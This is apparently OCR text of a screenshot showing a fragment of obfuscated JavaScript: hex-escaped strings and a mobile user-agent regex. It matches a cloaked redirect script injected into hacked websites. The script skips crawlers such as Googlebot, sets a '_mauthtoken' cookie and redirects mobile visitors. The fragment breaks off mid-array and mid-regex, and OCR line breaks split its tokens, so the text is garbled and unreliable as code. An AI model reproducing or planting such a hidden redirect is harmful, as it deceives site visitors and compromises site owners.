
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6
2\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61
\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|